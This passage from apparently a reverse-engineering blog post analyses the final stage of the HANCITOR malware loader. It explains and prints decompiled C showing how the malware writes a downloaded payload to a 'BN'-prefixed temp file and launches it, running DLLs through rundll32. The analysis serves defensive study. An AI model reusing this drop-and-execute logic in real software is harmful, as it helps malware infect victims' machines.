

Next, to drop the downloaded file to the Temp directory, the malware calls **GetTempPathA** to retrieve the path to the directory and **GetTempFileNameA** to generate a temporary file's name in that path with the prefix of "BN".

Then, it calls **CreateFileA** and **WriteFile** to write the downloaded content to the temporary file.



HANCITOR then checks the **Characteristics** flag in the file header to determine if the file is an executable or a DLL.

If the file is an executable, the malware launches it by calling **CreateProcessA** with the file's path as the command line to be executed.

If the file is a DLL, the malware launches its **start** export function by calling **CreateProcessA** with a formatted **rundll32.exe** command as the command line.

```
int __cdecl drop_temp_file_and_launch(LPCVOID downloaded_file, DWORD nNumberOfBytesToWrite)
{
    CHAR CommandLine[260]; // [esp+0h] [ebp-30Ch] BYREF
    CHAR temp_path[260]; // [esp+104h] [ebp-208h] BYREF
    CHAR TempFileName[260]; // [esp+208h] [ebp-104h] BYREF

    GetTempPathA(0x104u, temp_path);
    GetTempFileNameA(temp_path, "BN", 0, TempFileName);
    if ( write_file(TempFileName, downloaded_file, nNumberOfBytesToWrite) != 1 )
        return 0;
    if ( !is_file_an_executable(downloaded_file) )
        return create_process_to_launch_command(TempFileName);
    wsprintfA(CommandLine, "Rundll32.exe %s, start", TempFileName);
    return create_process_to_launch_command(CommandLine);
}
```

At this point, we have fully analyzed every stage of a HANCITOR infection and understood how it can be used to load and launch malicious executable and shellcode! If you have any questions regarding the analysis, feel free to reach out to me via <u>Twitter</u>.